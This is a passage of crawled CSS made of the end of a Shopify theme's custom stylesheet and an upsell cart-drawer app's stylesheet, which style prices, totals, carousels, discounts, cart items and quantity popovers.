770px){.mobile_center{text-align:center}.mobile_align_center{justify-content:center}.mobile_left{text-align:left}}.collection__description p{word-wrap:break-word}@media screen and (max-width: 750px){.footer-block__brand-info .footer__list-social{margin-top:20px!important}}slideshow-component .review-item .review-item__text{color:rgba(var(--color-base-text),.9)}.slider-button-container{display:flex}.slider-button-container a{padding:0 2rem}.slider-button-container a:hover{font-size:17.5px}.banner__heading span strong,.title strong,.vertical-ticker__item strong,.horizontal-ticker__item strong,.results-container .results h3 strong,li .bullet-point-text strong,.main-row ul li p strong,.benefit-text-h3 strong,.collapsible_title_span strong,.collapsible-body-text strong,.results__caption p strong,.announcement-bar__message strong,.slide_review_heading strong,.slide_review_body strong,.banner__text.rte.body span strong,.multicolumn-card__info h3 strong,.rte p strong,.feature-icon-card__text p strong,.feature-icons-text strong,.reasons-to-buy__subheading p strong,.stats-title strong,.stats-body-text strong{color:var(--color-highlighted-color)}.button.split-slide-button{position:relative;overflow:hidden;transition:color .3s cubic-bezier(.4,0,.2,1),box-shadow .2s ease}.button.split-slide-button:hover{box-shadow:var(--animation-glow)!important}.split-slide-button .split-slide-right{position:absolute;display:var(--animation-slide-background);top:0;right:0;width:0;height:100%;background-color:var(--animation-button-hover-color);transition:width .3s cubic-bezier(.4,0,.2,1);z-index:0}.split-slide-button .button-text{position:relative;z-index:1;transition:color .3s cubic-bezier(.4,0,.2,1),transform .3s cubic-bezier(.4,0,.2,1)}.split-slide-button:hover .split-slide-right{width:100%}.split-slide-button:hover .button-text{transform:scale(var(--animation-scale));color:#fff}span.product-added-success{z-index:1;font-size:18px;line-height:18px}.rich-text.content-container{position:unset}.rich-main{padding:5px 0}.header__icon--search:has(.icon-search):hover{transform:scale(1.1) rotate(-15deg)}.header__icon--search{transition:all .2s ease}.header__icon--cart:hover{stroke:#000;animation:cartBounce .6s ease}@keyframes cartBounce{0%,to{transform:translateY(0)}40%{transform:translateY(-3px)}60%{transform:translateY(-1.5px)}}.newsletter-form__field-wrapper input{transition:all .2s ease}.newsletter-form__field-wrapper input:hover{box-shadow:0 2px 8px #0000000d;transform:translateY(-2px)}cart-remove-button .button:active{transform:none}cart-remove-button:active svg,.drawer__close:active svg{scale:.9}cart-remove-button svg,.drawer__close svg{transition:all .1s ease}cart-remove-button:hover svg path,.drawer__close:hover svg{fill:red!important}span strong{font-weight:700}.title strong{font-weight:900}*{-webkit-tap-highlight-color:transparent}.slider--tablet.grid--peek.grid--1-col-tablet-down .collection-list__item.grid__item{width:calc(100% - var(--grid-mobile-horizontal-spacing) * 1.5)}@media (min-width: 768px){.half{width:50%}}.flex-align-center{display:flex;align-items:center;flex:auto}shopify-accelerated-checkout{--shopify-accelerated-checkout-button-block-size: 55px !important}.image-compare .image-wrapper{z-index:1!important}.shopify-app-block:has(kaching-bundle){transform:none!important}
/*# sourceMappingURL=/cdn/shop/t/13/assets/custom.css.map?v=43718911148600877961764823908 */


--- FILE ---
content_type: text/css
request_url: https://cdn.shopify.com/extensions/019bf860-2adf-7815-8592-606c1b1b782d/flex-upsell-cart-313/assets/flex-upsell-cart-drawer.css
body_size: 12380
content:
/* **************************************
  [START]: UTILITIES CLASSES
* ***************************************/
.dc-drawer [aria-hidden="true"],
.dc-drawer .hidden {
  display: none !important;
}

cart-drawer,
cart-notification,
.minicart__holder,
.cart-drawer__dialog {
  display: none !important;
}

.visually-hidden {
  position: absolute !important;
  overflow: hidden;
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  border: 0;
  clip: rect(0 0 0 0);
  word-wrap: normal !important;
}

.overflow-hidden {
  overflow: hidden;
}

/* **************************************
  [END]: UTILITIES CLASSES
* ***************************************/

/* **************************************
  [START]: TOTALS
* ***************************************/
.dc-totals,
.dc-shipping {
  display: flex;
  align-items: flex-end;
  justify-content: center;
}

.dc-totals > *,
.dc-shipping > * {
  margin: 0;
  font-size: calc(var(--dc-font-size-scale) * 14px);
}

.dc-totals > h2,
.dc-shipping > h2 {
  font-size: calc(var(--dc-font-size-scale) * 14px);
  font-weight: 600;
}

.dc-totals *,
.dc-shipping * {
  line-height: 1;
}

.dc-totals > * + *,
.dc-shipping > * + * {
  margin-left: 20px;
}

.dc-totals__total,
.dc-shipping-label {
  margin-top: 5px;
  color: var(--dc-total-name-color);
}

.dc-totals__total-value,
.dc-shipping-value {
  font-size: calc(var(--dc-font-size-scale) * 18px);
  font-weight: 600;
  color: var(--dc-total-value-color);
}

.dc-totals__total-value-compare-to-total{
  text-decoration: line-through;
  color: var(--dc-total-value-color);
  opacity: 0.5;
  font-size: calc(var(--dc-font-size-scale) * 14px);
  font-weight: 700;
  margin-right: 10px;
}
.dc-cart__ctas + .dc-totals {
  margin-top: 20px;
}

@media all and (width >= 750px) {
  .dc-totals,
  .dc-shipping {
    justify-content: flex-end;
  }
}

/* **************************************
  [END]: TOTALS
* ***************************************/

/* **************************************
  [START]: PRICE
* ***************************************/
.dc-price {
  font-size: calc(var(--dc-font-size-scale) * 16px);
  line-height: calc(1 + 0.5 / var(--font-body-scale));
  color: rgb(var(--dc-color-foreground));
  letter-spacing: 1px;
}

.dc-price > * {
  display: inline-block;
  vertical-align: top;
}

.dc-price.dc-price--unavailable {
  visibility: hidden;
}

.dc-price--end {
  text-align: right;
}

.dc-price .dc-price-item {
  display: inline-block;
  margin: 0 10px 0 0;
  font-size: calc(var(--dc-font-size-scale) * 14px);
}

.dc-price__regular .dc-price-item--regular {
  margin-right: 0;
  color: var(--dc-normal-price-color);
}

.dc-price:not(.dc-price--show-badge) .dc-price-item--last:last-of-type {
  margin: 0;
}

@media screen and (min-width: 750px) {
  .dc-price {
    margin-bottom: 0;
  }
}

.dc-price--large {
  font-size: calc(var(--dc-font-size-scale) * 16px);
  line-height: calc(1 + 0.5 / var(--font-body-scale));
  letter-spacing: 1px;
}

@media screen and (min-width: 750px) {
  .dc-price--large {
    font-size: calc(var(--dc-font-size-scale) * 18px);
  }
}

.dc-price--sold-out .dc-price__availability,
.dc-price__regular {
  display: block;
}

.dc-price__sale,
.dc-price__availability,
.dc-price .dc-price__badge-sale,
.dc-price .dc-price__badge-sold-out,
.dc-price--on-sale .dc-price__regular,
.dc-price--on-sale .dc-price__availability {
  display: none;
}

.dc-price--sold-out .dc-price__badge-sold-out,
.dc-price--on-sale .dc-price__badge-sale,
.dc-volume-pricing--sale-badge .dc-price__badge-sale {
  display: inline-block;
}

.dc-volume-pricing--sale-badge .dc-price__badge-sale {
  margin-left: 5px;
}

.dc-price--on-sale .dc-price__sale {
  display: initial;
  flex-flow: row wrap;
}

.dc-price--center {
  display: initial;
  justify-content: center;
}

.dc-price--on-sale .dc-price-item--regular {
  font-size: calc(var(--dc-font-size-scale) * 13px);
  color: var(--dc-compare-price-color);
  text-decoration: line-through;
}

.dc-price--on-sale .dc-price-item--sale {
  font-weight: 600;
  color: var(--dc-sale-price-color);
}

.dc-price-badge {
  padding: 4px 7px;
  font-size: calc(var(--dc-font-size-scale) * 12px);
  border-radius: var(--dc-cross-sell-atc-border-radius, 10px);
}

.dc-price__badge-sale {
  color: var(--dc-badge-sale-color);
  background-color: var(--dc-badge-sale-bg);
}

.dc-price__badge-sold-out {
  color: var(--dc-badge-sold-out-color);
  background-color: var(--dc-badge-sold-out-bg);
}

.dc-unit-price {
  display: block;
  margin-top: 2px;
  font-size: calc(var(--dc-font-size-scale) * 11px);
  line-height: calc(1 + 0.2 / var(--font-body-scale));
  color: rgb(var(--dc-color-foreground) 0.7);
  text-transform: uppercase;
  letter-spacing: 0.4px;
}
/* **************************************
  [END]: PRICE
* ***************************************/

/* **************************************
  [START]: LOADING SPINNER
* ***************************************/
.dc-loading__spinner {
  position: absolute;
  z-index: 2;
  top: 50%;
  right: 50%;
  transform: translate(50%, -50%);
  display: inline-block;
  width: 18px;
  height: 18px;
}

.dc-loading__spinner svg {
  color: #000;
  fill: #000;
  stroke: #000;
}

.spinner {
  animation: dc-rotator 1.4s linear infinite;
}

@keyframes dc-rotator {
  0% {
    transform: rotate(0deg);
  }

  100% {
    transform: rotate(270deg);
  }
}

.path {
  transform-origin: center;
  stroke: rgb(var(--dc-color-foreground));
  stroke-dasharray: 280;
  stroke-dashoffset: 0;
  animation: dash 1.4s ease-in-out infinite;
}

@media screen and (forced-colors: active) {
  .path {
    stroke: CanvasText;
  }
}

@keyframes dash {
  0% {
    stroke-dashoffset: 280;
  }

  50% {
    transform: rotate(135deg);
    stroke-dashoffset: 75;
  }

  100% {
    transform: rotate(450deg);
    stroke-dashoffset: 280;
  }
}

.dc-loading__spinner:not(.hidden) + .dc-cart-item__price-wrapper,
.dc-loading__spinner:not(.hidden) ~ dc-cart-remove-button {
  opacity: 0.5;
}

.dc-loading__spinner:not(.hidden) ~ dc-cart-remove-button {
  pointer-events: none;
  cursor: default;
}

.dc-cart-remove-button svg {
  transform: rotate(0);
  transition: transform 0.2s linear;
}

.dc-cart-remove-button  > svg > path:nth-child(2) {
  color: var(--dc-cart-items-delete-button-color,unset);
}

.dc-cart-remove-button:hover svg {
  transform: rotate(90deg);
}

.dc-drawer__close svg {
  transform: rotate(0);
  transition: transform 0.2s linear;
}

.dc-drawer__close:hover svg {
  transform: rotate(90deg);
}

/* **************************************
  [END]: LOADING SPINNER
* ***************************************/

/* **************************************
  [START]: CAROUSEL SLIDER
* ***************************************/
.dc-carousel {
  --l-slider-scrollbar-border-width: 11px;
  --l-scrollbar-radius: 100px;
  --l-slider-scrollbar-color: 60 60 60;
  --grid-auto-columns: 40%;
  --l-slider-scrollbar-track-color: 211, 211, 211;

  display: block;
}

.dc-carousel .dc-slider__grid {
  display: grid;
  grid-auto-columns: var(--grid-auto-columns);
  grid-auto-flow: column;
}

.dc-carousel:not([inactive]) .dc-slider {
  scroll-behavior: smooth;
  scrollbar-color: rgb(var(--l-slider-scrollbar-color)) rgb(0 0 0 / 0%);
  scrollbar-width: thin;
  scroll-snap-type: x mandatory;
  overflow: auto hidden;
}

@media screen and (max-width: 1023px) {
  .dc-carousel:not([inactive]) .dc-slider {
    scroll-padding-left: var(--gutter);
  }

  [dir="rtl"] .dc-carousel:not([inactive]) .dc-slider {
    scroll-padding-right: var(--gutter);
    scroll-padding-left: 0;
  }
}

.dc-carousel {
}

.dc-carousel:not([inactive]) .dc-slider::-webkit-scrollbar {
  height: var(--l-slider-scrollbar-height, 24px);
}

.dc-carousel:not([inactive]) .dc-slider::-webkit-scrollbar-thumb {
  border: var(--l-slider-scrollbar-border-width) solid rgb(0 0 0 / 0%);
  border-radius: var(--l-scrollbar-radius);
  box-shadow: inset 0 0 0 1px rgb(var(--l-slider-scrollbar-color));
}

.dc-carousel:not([inactive]) .dc-slider::-webkit-scrollbar-thumb:hover {
  border-width: calc(var(--l-slider-scrollbar-border-width) - 1px);
  box-shadow: inset 0 0 0 2px rgb(var(--l-slider-scrollbar-color));
}

.dc-carousel:not([inactive]) .dc-slider::-webkit-scrollbar-track {
  margin: 0 calc(var(--gutter) - var(--l-slider-scrollbar-border-width));
  border: var(--l-slider-scrollbar-border-width) solid rgb(0 0 0 / 0%);
  border-radius: var(--l-scrollbar-radius);
  box-shadow: inset 0 0 0 2px rgb(var(--l-slider-scrollbar-track-color));
}

@media screen and (min-width: 1024px) {
  .dc-carousel:not([inactive]) .dc-slider::-webkit-scrollbar-track {
    margin: 0 calc(var(--l-slider-scrollbar-border-width) * -1);
  }
}

.dc-carousel:not([inactive]) .dc-slider.is-grabbable {
  cursor: grab;
  user-select: none;
}

.dc-carousel:not([inactive]) .dc-slider.is-grabbable img {
  pointer-events: none;
}

.dc-carousel:not([inactive]) .dc-slider.is-grabbing {
  cursor: grabbing;
}

.dc-carousel:not([inactive]) .dc-slider.dc-slider--no-scrollbar {
  scrollbar-width: none;
  padding: 0;
}

.dc-carousel:not([inactive])
  .dc-slider.dc-slider--no-scrollbar::-webkit-scrollbar {
  display: none;
}

.dc-carousel:not([inactive]) .dc-slider__item {
  scroll-snap-align: start;
}

.dc-carousel:not([inactive]) .dc-slider-nav--show-on-hover {
  opacity: 0;
  transition: opacity 0.2s cubic-bezier(0.4, 0, 0.2, 1);
}

.dc-carousel:not([inactive])
  .dc-slider-nav--show-on-hover
  .dc-carousel:not([inactive])
  .dc-slider-nav__btn {
  transition:
    opacity 0.2s cubic-bezier(0.4, 0, 0.2, 1),
    -webkit-transform 0.2s cubic-bezier(0.4, 0, 0.2, 1);
  transition:
    opacity 0.2s cubic-bezier(0.4, 0, 0.2, 1),
    transform 0.2s cubic-bezier(0.4, 0, 0.2, 1);
  transition:
    opacity 0.2s cubic-bezier(0.4, 0, 0.2, 1),
    transform 0.2s cubic-bezier(0.4, 0, 0.2, 1),
    -webkit-transform 0.2s cubic-bezier(0.4, 0, 0.2, 1);
}

.dc-carousel:not([inactive])
  .dc-slider-nav--show-on-hover
  .dc-carousel:not([inactive])
  .dc-slider-nav__btn--fade-right {
  transform: translateX(20px);
}

.dc-carousel:not([inactive])
  .dc-slider-nav--show-on-hover
  .dc-carousel:not([inactive])
  .dc-slider-nav__btn--fade-up {
  transform: translateY(20px);
}

.dc-carousel[inactive] .dc-slider {
  padding-bottom: 0;
}

.dc-carousel[inactive] .dc-slider-nav,
.dc-carousel[inactive] .dc-slider::-webkit-scrollbar-thumb,
.dc-carousel[inactive] .dc-slider::-webkit-scrollbar-track {
  display: none;
}

.dc-carousel:hover .dc-slider-nav--show-on-hover {
  opacity: 1;
}

.dc-carousel:hover
  .dc-slider-nav--show-on-hover
  .dc-slider-nav__btn--fade-right {
  transform: translateX(0);
}

.dc-carousel:hover .dc-slider-nav--show-on-hover .dc-slider-nav__btn--fade-up {
  transform: translateY(0);
}

.dc-carousel:hover
  .dc-slider-nav--show-on-hover
  .dc-slider-nav__btn:nth-child(2) {
  transition-delay: 0.05s;
}

@media screen and (max-width: 575px) {
  .dc-carousel[disable-mobile="true"] .dc-slider__grid {
    grid-auto-flow: row;
  }
}

@media screen and (min-width: 576px) {
  .dc-carousel[disable-desktop="true"] .dc-slider__grid {
    grid-auto-flow: row;
  }
}
/* **************************************
  [END]: CAROUSEL SLIDER
* ***************************************/

/* **************************************
  [START]: DISCOUNT
* ***************************************/
.dc-discounts {
  display: flex;
  flex-wrap: nowrap;
  font-size: calc(var(--dc-font-size-scale) * 12px);
  gap: 1rem;
  overflow-x: auto;
  scrollbar-width: none;
  scroll-behavior: smooth;
}

.dc-discounts__discount {
  display: flex;
  align-items: center;
  padding: 4px 10px;
  line-height: calc(1 + 0.5 / var(--font-body-scale));
  background-color: var(--dc-cart-items-discount-badge-bg,#dbdbdb);
  border-radius: var(--dc-button-roundness, 20px);
  color: var(--dc-cart-items-discount-badge-text-color,#000000);
}

.dc-discounts__discount p {
  margin: 0;
  padding: 0;
  white-space: nowrap;
}

.dc-discounts__discount:has(.dc-discounts__remove) {
  cursor: pointer;
}

.dc-discounts__discount svg {
  color: rgb(var(--color-button) var(--alpha-button-background));
}

.dc-discounts__discount--position {
  justify-content: center;
}

.dc-discounts__discount > .icon {
  width: 12px;
  height: 12px;
  margin-right: 7px;
  color: rgb(var(--dc-color-foreground));
}

.dc-discounts__remove {
  display: inline-block;
  margin-left: 0.4rem;
}

.dc-discounts__remove svg {
  width: 1rem;
  height: 1rem;
}

@media screen and (min-width: 750px) {
  .dc-discounts__discount--position {
    justify-content: flex-end;
  }
}

/* **************************************
  [END]: DISCOUNT
* ***************************************/

/* **************************************
  [START]: CART ITEMS
* ***************************************/
dc-cart-items .title-wrapper-with-link {
  margin-top: 0;
}

.dc-cart-items td,
.dc-cart-items th {
  padding: 0;
  border: none;
}

.dc-cart-items th {
  padding-bottom: 18px;
  font-weight: normal;
  text-align: left;
  opacity: 0.85;
}

.dc-cart-item__quantity-wrapper {
  display: flex;
  justify-content: flex-end;
}

.dc-cart-item__totals {
  position: relative;
}

.dc-cart-items *.right {
  text-align: right;
}

.dc-cart-item__image-container {
  display: inline-flex;
  align-items: flex-start;
}

.dc-cart-item__image-container::after {
  content: none;
}

.dc-cart-item__image {
  max-width: calc(100px / var(--font-body-scale));
  height: auto;
  border-radius: var(--dc-button-roundness, unset);
}

@media screen and (min-width: 750px) {
  .dc-cart-item__image {
    max-width: 100%;
  }
}

.dc-cart-item__details {
  font-size: calc(var(--dc-font-size-scale) * 16px);
  line-height: calc(1 + 0.4 / var(--font-body-scale));
}

.dc-cart-item__details > * {
  max-width: 300px;
  margin: 0;
}

.dc-cart-item__details > * + * {
  margin-top: 6px;
}

.dc-cart-item__media {
  position: relative;
}

.dc-cart-item__link {
  position: absolute;
  inset: 0;
  display: block;
  width: 100%;
  height: 100%;
}

.dc-cart-item__name {
  display: block;
  color: var(--dc-cart-items-title-color);
  text-decoration: none;
  border: none;
  font-size: calc(
    var(--dc-font-size-scale) * var(--dc-cart-items-title-font-size, 16px)
  );
}

.dc-cart-item__name:hover {
  text-decoration: underline;
  text-decoration-thickness: 2px;
  text-underline-offset: 3px;
}

.dc-cart-item__price-wrapper > * {
  display: block;
  margin: 0;
  padding: 0;
}

.dc-cart-item__discounted-prices dd {
  margin: 0;
}

.dc-cart-item__discounted-prices .dc-cart-item__old-price {
  font-size: calc(var(--dc-font-size-scale) * 14px);
  color: var(--dc-cart-items-compare-price-color);
}

.dc-cart-item__discounted-prices .dc-cart-item__sale-price {
  color: var(--dc-cart-items-sale-price-color);
}

.dc-cart-item__price-wrapper .dc-cart-item__normal-price {
  color: var(--dc-cart-items-normal-price-color);
}

.dc-cart-item__old-price {
  opacity: 0.7;
}

.dc-cart-item__final-price {
  font-weight: 400;
}

.dc-cart-item dc-cart-remove-button {
  display: flex;
  justify-content: flex-end;
  margin-left: 10px;
}

dc-cart-remove-button .button {
  display: flex;
  width: fit-content;
  justify-content: flex-end;
  align-items: flex-start;
  margin: 0 1px 1px 0;
  padding: 0;
  border: none;
  background-color: transparent;
  color: var(--dc-cart-items-title-color);
  min-width: unset;
  min-height: unset;
}

dc-cart-remove-button .button::before,
dc-cart-remove-button .button::after {
  content: none;
}

dc-cart-remove-button .icon-remove {
  width: 15px;
  height: 15px;
}

.dc-cart-item .dc-loading__spinner {
  inset: 0 auto;
  padding: 0;
}

@media screen and (min-width: 750px) {
  .dc-cart-item .dc-loading__spinner {
    right: 0;
    bottom: auto;
    padding-top: 45px;
  }
}

.dc-cart-item .dc-loading__spinner:not(.hidden) ~ * {
  visibility: hidden;
}

.dc-cart-item__error {
  display: flex;
  align-items: flex-start;
  width: min-content;
  min-width: 100%;
  margin-top: 2px;
}

.dc-cart-item__error:has(.dc-cart-item__error-text:empty) {
  display: none;
}

.dc-cart-item__error-text {
  order: 1;
  font-size: calc(var(--dc-font-size-scale) * 13px);
  line-height: 1.4;
  letter-spacing: 0.4px;
}

.dc-cart-item__error-text + svg {
  flex-shrink: 0;
  width: 15px;
  height: 15px;
  margin-top: 2px;
  margin-right: 7px;
}

.dc-cart-item__error-text:empty + svg {
  display: none;
}

.dc-cart-items thead th {
  text-transform: uppercase;
}

.dc-product-option {
  font-size: calc(
    var(--dc-font-size-scale) * var(--dc-cart-items-option-font-size, 12px)
  );
  line-height: calc(1 + 0.5 / var(--font-body-scale));
  color: var(--dc-cart-items-option-color,unset);
  word-break: break-word;
}

.dc-product-option + .dc-product-option {
  margin-top: 4px;
}

.dc-product-option * {
  display: inline;
  margin: 0;
  color: var(--dc-cart-items-option-color,unset);
}

@media screen and (max-width: 749px) {
  .dc-cart-items,
  .dc-cart-items thead,
  .dc-cart-items tbody {
    display: block;
    width: 100%;
  }

  .dc-cart-items thead tr {
    display: flex;
    justify-content: space-between;
    margin-bottom: 40px;
    border-bottom: 1px solid rgb(var(--dc-color-foreground) 0.2);
  }

  .dc-cart-item {
    display: grid;
    grid-template: repeat(2, auto) / repeat(4, 1fr);
    gap: 15px;
    margin-bottom: 35px;
  }

  .dc-cart-item:last-child {
    margin-bottom: 0;
  }

  .dc-cart-item__media {
    grid-row: 1 / 3;
  }

  .dc-cart-item__details {
    grid-column: 2 / 4;
  }

  .dc-cart-item__quantity {
    grid-column: 2 / 5;
  }

  .dc-cart-item__quantity-wrapper {
    flex-wrap: wrap;
  }

  .dc-cart-item__totals {
    display: flex;
    align-items: flex-start;
    justify-content: flex-end;
  }
}

@media screen and (min-width: 750px) {
  .dc-cart-items {
    display: table;
    border-spacing: 0;
    border-collapse: separate;
    width: 100%;
    box-shadow: none;
  }

  .dc-cart-items th {
    border-bottom: 1px solid rgb(var(--dc-color-foreground) 0.08);
  }

  .dc-cart-items thead th:first-child {
    width: 50%;
  }

  .dc-cart-items th + th {
    padding-left: 40px;
  }

  .dc-cart-items td {
    padding-top: 40px;
    vertical-align: top;
  }

  .dc-cart-item {
    display: table-row;
  }

  .dc-cart-item > td + td {
    padding-left: 40px;
  }

  .dc-cart-item__details {
    width: 350px;
  }

  .dc-cart-item__media {
    width: 100px;
  }

  .dc-cart-item__price-wrapper
    > *:only-child:not(.dc-cart-item__discounted-prices) {
    margin-top: 10px;
  }

  .dc-cart-item__error {
    margin-left: 3px;
  }
}

@media screen and (min-width: 990px) {
  .dc-cart-item .dc-cart-item__quantity,
  .dc-cart-items .dc-cart-items__heading--wide {
    padding-left: 60px;
  }

  .dc-cart-item__details {
    width: 500px;
  }

  .dc-cart-items thead th:first-child {
    width: 60%;
  }
}

@media screen and (min-width: 750px) {
  .dc-cart-items .dc-cart-items__heading--quantity,
  .dc-cart-item .dc-cart-item__quantity,
  .dc-cart-item__quantity--info dc-quantity-popover > *,
  .no-js .dc-cart-item .dc-cart-item__quantity--info {
    padding-left: 50px;
  }

  .dc-cart-item .dc-cart-item__quantity--info,
  .dc-cart-item__quantity--info .dc-cart-item__quantity-wrapper,
  .dc-cart-item__quantity--info .dc-cart-items__info {
    padding-left: 0;
  }
}

@media screen and (min-width: 749px) and (width <= 990px) {
  .dc-cart-items .dc-quantity-popover__info-button {
    padding-left: 15px;
  }
}
/* **************************************
  [END]: CART ITEMS
* ***************************************/

/* **************************************
  [END]: CART
* ***************************************/
.dc-cart {
  position: relative;
  display: block;
}

.dc-cart__empty-text,
.is-empty .dc-cart__contents,
dc-cart-items.is-empty .title-wrapper-with-link,
.is-empty .dc-cart__footer {
  display: none;
}

.is-empty .dc-cart__empty-text,
.is-empty .dc-cart__warnings {
  display: block;
}

.dc-cart__warnings {
  display: none;
  padding: 30px 0 10px;
  text-align: center;
}

.dc-cart__empty-text {
  margin: 0;
}

.dc-drawer__empty-shop-wrapper {
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 2rem 0;
}

.dc-drawer__empty-shop.dc-cart__checkout-button {
  font-size: calc(var(--dc-font-size-scale) * 16px);
  width: 100%;
  margin: 10px 0;
  font-weight: 100;
  text-align: center;
  border-radius: var(--dc-button-roundness, unset);
}

.dc-cart__contents > * + * {
  margin-top: 25px;
}

.dc-cart__login-title {
  margin: 55px 0 5px;
  font-size: 24px;
  text-align: center;
}

.dc-cart__login-paragraph {
  margin-top: 8px;
  font-size: 16px;
  text-align: center;
}

.dc-cart__login-paragraph a {
  font-size: calc(var(--dc-font-size-scale) * inherit);
}

@media screen and (min-width: 990px) {
  .dc-cart__warnings {
    padding: 70px 0 10px;
  }
}

dc-cart-items {
  display: block;
}

.dc-cart__items {
  position: relative;
  padding-bottom: 30px;
  border-bottom: 1px solid rgb(var(--dc-color-foreground) 0.08);
}

.dc-cart__items--disabled {
  pointer-events: none;
}

.dc-cart__footer-wrapper:last-child .dc-cart__footer {
  padding-bottom: 50px;
}

.dc-cart__footer > div:only-child {
  margin-left: auto;
}

.dc-cart__footer > * + * {
  margin-top: 65px;
}

.dc-cart__footer .dc-discounts {
  margin-bottom: 10px;
}

.dc-cart__note {
  top: 25px;
  height: fit-content;
}

.dc-cart__note label {
  position: absolute;
  top: -30px;
  display: flex;
  align-items: flex-end;
  height: 18px;
  line-height: 1;
  color: rgb(var(--dc-color-foreground) 0.75);
}

.dc-cart__note .field__input {
  position: relative;
  height: 100%;
  padding: 10px 20px;
  border-radius: 10px;
  appearance: none;
}

.dc-cart__note .text-area {
  resize: vertical;
  width: 100%;
}

.dc-cart__note::after,
.dc-cart__note:hover.dc-cart__note::after,
.dc-cart__note::before,
.dc-cart__note:hover.dc-cart__note::before,
.dc-cart__note .field__input:focus,
.dc-cart__note .field__input {
  border-bottom-right-radius: 0;
}

@media screen and (min-width: 750px) {
  .dc-cart__items {
    grid-column: 1 / 3;
    padding-bottom: 40px;
  }

  .dc-cart__contents > * + * {
    margin-top: 0;
  }

  .dc-cart__items + .dc-cart__footer {
    grid-column: 2;
  }

  .dc-cart__footer {
    display: flex;
    justify-content: space-between;
    border: 0;
  }

  .dc-cart__footer-wrapper:last-child {
    padding-top: 0;
  }

  .dc-cart__footer > * {
    width: 350px;
  }

  .dc-cart__footer > * + * {
    margin-top: 0;
    margin-left: 40px;
  }
}

.dc-cart__ctas button {
  width: 100%;
  border-radius: var(--dc-checkout-btn-rounded);
}

.dc-cart__ctas > *:not(noscript:first-child) + * {
  margin-top: 10px;
}

.dc-cart__update-button {
  margin-bottom: 10px;
  border-radius: var(--dc-button-roundness, unset);
}

.cart__dynamic-checkout-buttons {
  max-width: 360px;
  margin: 0 auto;
}

.cart__dynamic-checkout-buttons:has(.dynamic-checkout__content:empty) {
  margin: 0;
}

.cart__dynamic-checkout-buttons div[role="button"] {
  border-radius: var(--buttons-radius-outset) !important;
}

.dc-cart__blocks > * + * {
  margin-top: 10px;
}

.dc-cart-note__label {
  display: inline-block;
  margin-bottom: 10px;
  line-height: calc(1 + 1 / var(--font-body-scale));
}

.dc-tax-note {
  display: block;
  margin: 22px 0 16px auto;
  text-align: center;
}

.dc-cart__ctas {
  margin-top: 10px;
  text-align: center;
}

.dc-drawer-cart-errors {
  font-size: calc(var(--dc-font-size-scale) * 10px);
  color: rgb(158, 3, 3);
  text-align: center;
  padding: 10px 4px;
  border-radius: 20px;
  font-weight: 600;
  margin-bottom: 10px;
}

.dc-drawer-cart-error:empty {
  display: none;
}

@media screen and (min-width: 750px) {
  .dc-cart-note {
    max-width: 350px;
  }

  .dc-cart__update-button {
    margin-right: 8px;
    margin-bottom: 0;
  }

  .dc-tax-note {
    margin-bottom: 22px;
    text-align: right;
  }

  [data-shopify-buttoncontainer] {
    justify-content: flex-end;
  }

  .dc-cart__ctas {
    display: flex;
    gap: 10px;
  }
}

/* **************************************
  [END]: CART
* ***************************************/

/* **************************************
  [START]: QUANTITY POPOVER
* ***************************************/
dc-quantity-popover {
  position: relative;
  display: block;
}

dc-quantity-popover dc-volume-pricing li:nth-child(odd) {
  background: rgb(var(--dc-color-foreground) 0.03);
}

dc-quantity-popover dc-volume-pricing li {
  display: flex;
  justify-content: space-between;
  padding: 6px 8px;
  font-size: calc(var(--dc-font-size-scale) * 14px);
  letter-spacing: 0.6px;
}

.dc-quantity-popover__info.global-settings-popup {
  position: absolute;
  z-index: 2;
  width: 100%;
  max-width: 360px;
  background-color: var(--dc-cart-items-bg-color);
}

.dc-quantity-popover__info .button-close,
.variant-remove-total quick-order-list-remove-all-button .button,
.quick-order-list-total__confirmation
  quick-order-list-remove-all-button
  .button,
dc-quantity-popover quick-order-list-remove-button .button {
  --shadow-opacity: 0;
  --border-opacity: 0;
}

.dc-quantity-popover__info-button {
  --shadow-opacity: 0;
  --border-opacity: 0;

  display: flex;
  align-items: center;
  min-width: 15px;
  min-height: 15px;
  margin: 0 4px 0 0;
}

.dc-quantity-popover__info-button--icon-with-label {
  align-items: flex-start;
  text-align: left;
}

.dc-quantity-popover__info-button--icon-with-label svg {
  flex-shrink: 0;
}

.dc-quantity-popover__info-button--open {
  text-decoration: underline;
}

.dc-quantity-popover__info-button span {
  padding-left: 10px;
}

@media screen and (max-width: 989px) {
  .dc-quantity-popover__info.global-settings-popup {
    left: 0;
  }

  .dc-quantity-popover__info-button {
    padding-left: 0;
  }
}

.dc-quantity-popover__info .dc-quantity__rules {
  margin-top: 12px;
  margin-bottom: 10px;
}

.dc-quantity-popover__info .dc-volume-pricing-label {
  display: block;
  margin-top: 12px;
  margin-left: 12px;
  font-size: calc(var(--dc-font-size-scale) * 12px);
}

.dc-quantity-popover__info .button {
  position: absolute;
  top: 4px;
  right: 0;
  display: flex;
  justify-content: flex-end;
  width: 32px;
  height: 32px;
  padding: 0 12px 0 0;
}

.dc-quantity-popover__info .dc-volume-pricing-label ~ .button {
  top: -2px;
}

.dc-quantity-popover__info .button .icon {
  width: 15px;
  height: 15px;
}

dc-quantity-popover dc-volume-pricing {
  display: block;
  margin-top: 12px;
}

dc-quantity-popover .dc-quantity__rules span:first-of-type {
  display: block;
}

.dc-quantity-popover-container {
  display: flex;
  padding: 5px 5px 5px 0;
}

.dc-quantity-popover-container:not(.dc-quantity-popover-container--hover) {
  align-items: center;
}

@media screen and (min-width: 990px) {
  .dc-quantity-popover-container--hover:hover {
    background-color: rgb(var(--dc-color-foreground) 0.03);
    border-radius: 10px;
  }

  .dc-quantity-popover-container--empty {
    margin-right: 27px;
  }

  .dc-quantity-popover__info.global-settings-popup {
    transform: translateY(10px);
    width: 270px;
  }

  .dc-quantity-popover-container {
    width: auto;
    max-width: 200px;
  }
}

dc-quantity-popover:has(.dc-quantity__input:focus-visible)
  .dc-quantity-popover__info {
  display: block;
}

dc-quantity-popover .dc-quantity {
  background: rgb(var(--dc-cart-items-bg-color));
}

dc-quantity-popover .dc-quantity__rules {
  margin-left: 8px;
}

dc-quantity-popover .dc-quantity__rules .divider:nth-child(2)::before {
  content: none;
}

dc-quantity-popover .dc-quantity__button:not(:focus-visible, .focused),
dc-quantity-popover .dc-quantity__input:not(:focus-visible, .focused) {
  background-color: initial;
}
/* **************************************
  [END]: QUANTITY POPOVER
* ***************************************/

/****************************************
